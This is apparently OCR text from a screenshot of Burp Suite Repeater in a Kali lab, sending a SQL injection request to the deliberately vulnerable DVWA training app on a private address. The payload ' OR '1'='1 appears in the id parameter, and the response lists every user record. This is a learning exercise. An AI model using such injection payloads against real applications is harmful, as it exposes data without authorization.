 Home
DVWA
Kali_Purple
Kali_Linux
My Computer
1 2 3 4
15:17
Damn Vulnerable Web A
New Tab
YouTube
Add-ons Manager
Settings
Burp Suite Extension – G
Burp Suite Community Edition v2024.9.4 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Settings
1 × 2 × 3 × 4 × 5 × 6 × 7 × +
Send
Cancel
< >
Target: http://192.168.16.134
HTTP/1
Request
Pretty Raw Hex
\n
1 GET /vulnerabilities/sqli/?id=+%27+OR+%271%27%3D%271&Submit=Submit HTTP/1.1
2 Host: 192.168.16.134
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/p
ng,image/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Referer: http://192.168.16.134/vulnerabilities/sqli/?id=hello&Submit=Submit
9 Cookie: PHPSESSID=1in2hh7jc40je0gkpu9lunqo70; security=low
10 Upgrade-Insecure-Requests: 1
11 Priority: u=0, i
12
13
Search
0 highlights
Response
Pretty Raw Hex Render
\n
</h3>
59
60 <form action="#" method="GET">
61 <input type="text" name="id">
62 <input type="submit" name="Submit" value="
Submit">
63 </form>
64
65 <pre>
ID:  ' OR '1'='1<br>
First name: admin<br>
Surname: admin
</pre>
<pre>
ID:  ' OR '1'='1<br>
First name: Gordon<br>
Surname: Brown
</pre>
<pre>
ID:  ' OR '1'='1<br>
First name: Hack<br>
Surname: Me
</pre>
<pre>
ID:  ' OR '1'='1<br>
First name: Pablo<br>
Surname: Picasso
</pre>
<pre>
ID:  ' OR '1'='1<br>
First name: Bob<br>
Surname: Smith
</pre>
66
67 </div>
68
69 <h2>
More info
</h2>
70 <ul>
71 <li>
<a href="
Search
0 highlights
Inspector
Request attributes 2
Request query parameters 2
Request body parameters 0
Request cookies 2
Request headers 10
Response headers 10
Inspector
Notes
Activate Windows
Go to Settings to activate Windows.